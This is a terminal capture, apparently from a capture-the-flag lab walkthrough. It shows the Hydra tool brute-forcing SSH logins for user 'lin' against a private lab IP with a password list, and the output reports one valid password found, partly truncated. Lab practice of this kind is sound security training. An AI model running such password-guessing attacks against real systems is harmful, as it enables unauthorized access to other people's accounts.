 (root💀 kali)-[/home/kali]
# hydra -l lin -P locks.txt 10.10.97.37 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) -11-14 19:29:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.97.37:22/
[22][ssh] host: 10.10.97.37 login: lin password: R
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) -11-14 19:29:13